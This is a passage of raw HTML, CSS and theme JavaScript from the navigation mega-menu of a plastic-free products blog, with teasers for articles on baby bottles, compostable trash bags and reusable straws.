text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75_f64","tdc_css_class_style":"tdi_75_f64_rand_style","category_id":"27","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_75_f64"}';
block_tdi_75_f64.td_column_number = "3";
block_tdi_75_f64.block_type = "tdb_header_mega_menu";
block_tdi_75_f64.post_count = "3";
block_tdi_75_f64.found_posts = "5";
block_tdi_75_f64.header_color = "";
block_tdi_75_f64.ajax_pagination_infinite_stop = "";
block_tdi_75_f64.max_num_pages = "2";
tdBlocksArray.push(block_tdi_75_f64);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_76_949" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="" 
                        href="https://plastimistic.com/category/plastic-free-products/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_77_b68" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="14" 
                        href="https://plastimistic.com/category/plastic-free-products/baby-products/"
                    >Baby</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_78_6b2" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="10" 
                        href="https://plastimistic.com/category/plastic-free-products/food-drink/"
                    >Food &amp; Drink</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_79_989" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="29" 
                        href="https://plastimistic.com/category/plastic-free-products/garden-outdoor/"
                    >Garden &amp; Outdoor</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_80_696" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="33" 
                        href="https://plastimistic.com/category/plastic-free-products/home-kitchen/"
                    >Home &amp; Kitchen</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_81_916" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="38" 
                        href="https://plastimistic.com/category/plastic-free-products/office-business/"
                    >Office &amp; Business</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_82_2b6" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="34" 
                        href="https://plastimistic.com/category/plastic-free-products/pets-animals/"
                    >Pets &amp; Animals</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_83_921" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="35" 
                        href="https://plastimistic.com/category/plastic-free-products/tools-home-improvement/"
                    >Tools &amp; Home Improvement</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_84_014" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="37" 
                        href="https://plastimistic.com/category/plastic-free-products/toys-kids/"
                    >Toys &amp; Kids</a><a 
                        class="mega-menu-sub-cat-tdi_75_f64" 
                        id="tdi_85_4b9" 
                        data-td_block_id="tdi_75_f64" 
                        data-td_filter_value="11" 
                        href="https://plastimistic.com/category/plastic-free-products/travel/"
                    >Travel &amp; On-The-Go</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_75_f64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/baby-products/" class="td-post-category">Baby</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" class="td-image-wrap" title="The Best Plastic-Free Baby Bottles"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/comotomo-baby-2-e1572537522693-696x466.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" title="The Best Plastic-Free Baby Bottles">The Best Plastic-Free Baby Bottles</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-01T23:15:12+00:00" >December 1, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Top Glass, Stainless Steel, and Silicone Alternatives to Plastic Baby Bottles.
As a mom looking for products for my children, it’s almost impossible to avoid...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/home-kitchen/" class="td-post-category">Home &amp; Kitchen</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" class="td-image-wrap" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/kitchen-scene-trash-bags-compostable-scaled-e1574110430295-696x521.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/" rel="bookmark" title="The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen">The Best Biodegradable &#038; Compostable Trash Bags for Your Eco-Friendly Kitchen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T20:55:49+00:00" >November 30, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-biodegradable-compostable-trash-bags-for-your-eco-friendly-kitchen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Biodegradable, Compostable, and Plant-Based Alternatives to Plastic Trash Bags.
In my journey to remove as much plastic from my life, I...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-free-products/travel/" class="td-post-category">Travel &amp; On-The-Go</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" class="td-image-wrap" title="The Best Alternatives to Plastic Straws"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/plastic-free-reuseable-straw-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/" rel="bookmark" title="The Best Alternatives to Plastic Straws">The Best Alternatives to Plastic Straws</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T15:49:45+00:00" >November 20, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/the-best-alternatives-to-plastic-straws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Our Top Picks for Plastic-Free, Reusable, and Plant-Based Alternatives to Single-Use Plastic Straws.
The first patent for a drinking straw was filed in the United...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_75_f64" data-td_block_id="tdi_75_f64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_75_f64" data-td_block_id="tdi_75_f64"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_86_268 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_268" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_86_268 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_86_268 .block-mega-child-cats{
					text-align: right;
				}.tdi_86_268:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_86_268:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_268.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_86_268.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_86_268 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_86_268 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_86_268 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_268 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_86_268 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_268 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_86_268 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_86_268 .td-module-meta-info,
				.ie11 .tdi_86_268 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_268 .td-module-meta-info,
				.tdi_86_268 .td-next-prev-wrap{
					text-align: center;
				}.tdi_86_268 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_86_268.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_86_268 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_86_268 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86_268 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_86_268 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_86_268 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .td-post-author-name{
					display: none;
				}.tdi_86_268 .entry-review-stars{
					display: inline-block;
				}.tdi_86_268 .td-icon-star,
                .tdi_86_268 .td-icon-star-empty,
                .tdi_86_268 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_268 .td-module-comments{
					display: none;
				}.tdi_86_268 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_268:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_86_268 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_86_268 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_86_268 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_86_268 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_86_268 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_86_268.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_86_268 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_86_268 .td-editor-date,
				.tdi_86_268 .td-editor-date .td-post-author-name,
				.tdi_86_268 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86_268 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_268 .block-mega-child-cats{
					width: 190px;
				}.tdi_86_268 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_268 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_268 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_268 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_86_268 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86_268 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_86_268 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_86_268 .td-editor-date,
				.tdi_86_268 .td-editor-date .td-post-author-name,
				.tdi_86_268 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_86_268 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_86_268 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_268 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_86_268 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_86_268 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_268 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_268 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_268 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_268 .td-module-container:before{
					bottom: -10px;
				}.tdi_86_268 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_86_268 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86_268 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_268 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_86_268 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_86_268 .td-editor-date,
				.tdi_86_268 .td-editor-date .td-post-author-name,
				.tdi_86_268 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86_268 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_86_268 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_268 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_268 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_86_268 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_268 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_86_268 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_86_268 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_86_268 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_86_268 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86_268 = new tdBlock();
block_tdi_86_268.id = "tdi_86_268";
block_tdi_86_268.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","main_sub_icon_align":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"",